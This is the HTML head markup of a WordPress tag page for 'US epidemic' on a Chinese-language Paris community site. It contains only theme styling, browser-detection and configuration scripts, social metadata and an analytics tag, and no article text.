

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sohfrance.org/tag/meiyiqing/
body_size: 48676
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="zh-Hans"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="zh-Hans"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-Hans"> <!--<![endif]-->
<head>
    <title>美國疫情 | 巴黎生活</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sohfrance.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.sohfrance.org/wp-content/uploads/2017/06/soh_logo-150x150.jpg"><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="巴黎生活 &raquo; Feed" href="https://www.sohfrance.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="巴黎生活 &raquo; 评论 Feed" href="https://www.sohfrance.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="巴黎生活 &raquo; 美國疫情 标签 Feed" href="https://www.sohfrance.org/tag/meiyiqing/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.sohfrance.org/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.sohfrance.org/wp-content/themes/Newsmag-child/style.css?ver=5.4.3.4c' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sohfrance.org/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sohfrance.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sohfrance.org/wp-json/wp/v2/tags/42848" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sohfrance.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style>	<style>img#wpstats{display:none}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="美國疫情 &#8211; 巴黎生活" />
<meta property="og:url" content="https://www.sohfrance.org/tag/meiyiqing/" />
<meta property="og:site_name" content="巴黎生活" />
<meta property="og:image" content="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="zh_CN" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.sohfrance.org\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=1500;
var tds_captcha="";
var tds_theme_color_site_wide="#305996";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="af11325250";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #305996;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #305996;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #305996;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #305996;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #305996 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #305996;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #305996 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(27,137,211,0.01);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #1e73be;
    }

    
    .td-header-main-menu {
        background-color: #0360b7;
    }

    
    .td-header-border:before {
        background-color: rgba(0,0,0,0.01);
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(244,244,244,0.01);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1b89d3;
        }
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #00447f;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #00447f;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #00447f;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(0, 68, 127, 0.1);
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #0293f4;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #0293f4;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #12638c;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #12638c;
    }

    
    .white-popup-block:before {
        background-image: url('https://www.sohfrance.org/wp-content/uploads/2017/06/soh_logo-150x150.jpg');
    }

    
    .td_module_1 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:15px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:15px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:15px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:15px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:14px;
	line-height:14px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:19px;
	line-height:30px;
	
    }
    
    .td-footer-container::before {
        opacity: 投稿信箱：contact@sohfrance.org;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-124234458-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-124234458-1');
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sohfrance.org/",
                    "name": "家"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sohfrance.org/tag/meiyiqing/",
                    "name": "美國疫情"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=180%2C180&#038;ssl=1" />
